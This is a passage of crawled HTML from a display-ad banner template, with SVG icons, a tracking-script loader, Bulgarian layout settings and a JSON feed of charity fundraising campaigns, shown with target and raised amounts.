9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=kJNQwHUD-AhWFXlCPLmenVWH8uxvXQRt32Byzae0kmAHHM8VLBpuigvFo-8N29Qt40HDRoXsiYo4MVY1Zf-8eyAPRRD6GDWVswAFzRFmO4qmok3bxHuXG9bk0eG2XNqb3CnfSkmcUVfD82x8dcJGvWK8b61SH00qD9UE1nxcOOWqay-QgugdzCQ6p8c2q8cGdCVp7Vg-QWWd8NX90oGmZazFmM_Qm0s6uqz7RUZffmDTg0RXiC56jNXBdj-0xYIhIcQ-w5rPjE2J5t33TWiCqnlB_m-XWj-Q7aWCgyfppx1eyIj5RHrZsth3TzpfUB8hkRBpYXnBn9bRGjZ0SPURE6xOcwQaLBMkNldxvgiPRvWunai6U7sm7faoyZNPs2Y7bqyd9z1b2f2oHcd7IGF41W3zV2egzobXTkMus3yYdFXKhwa7E50gYdRBsliCcoY4ldeqID15S3KPYpr4Op0lQ40FqAsTI7wzEA0zr0Mk_Grur3po1qEnasmw9dRX2-tI6vJZd04fkW9nYlaAFVMLesIU6bg1_GsbF727bji8pZjo_o3XtZCZ-XwE05eAlu8k0bixYOm3cSca89GCVtVLCKSpXOXQkYmPDqaUobGcFgi3SKjB-XYy5cJTfZw_PYJEf0knbc83X30zzjhh-T1NkvVETgFJ3YkmwQ8Zu6WQhnMNKIOottFEzexM4uZ_joLwTtVAa3jlHY-TflTYSilxgsGWOPFivt3BwqXMQw32CLf6Zh6HzuS2XojUDFUvpF0Z2VGKm5dW_KfhVTTz2BFjF5pfdH22TxqpETLGK_4ErQH4UGLcEKZq2n2lj3_oxkAFcQUQJolVcVEBE_6QPFM4yH__6ObfXFizWsZ5GlXe4MiaxksmdjfVkw,,
body_size: 9995
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124622/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=LAH6zX7PAAOSuQ9nYG97MKQkOJQbzbDNjzeYLOKWUTOp4UXZCyMJxO3tmvj53yvry7Dh9KP9Okx9-tTd1PDO88JmvxfayrvXA_JFxcS1jFSbqoHOUxXD5zyT0QpaJsaETzGjSsQdw8lkbcbcrxKxlw,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '300px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '150px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_161","id":"161","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-ryka-na-lili-za-po-dobyr-jivot\/ea-513206b999ec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/161.jpg?t=1765938760","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u043b\u0438 \u0437\u0430 \u043f\u043e-\u0434\u043e\u0431\u044a\u0440 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"62","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3995.44","raw_price":"3995.4350566256","original_price":"58799.00","raw_original_price":"58799"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_1482","id":"1482","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-kristiyan\/ea-c19ab7764284","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1482.jpg?t=1766975503","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u044f\u043d","description":"2026-04-30","brand":"927","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24431.35","raw_price":"24431.348791849","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 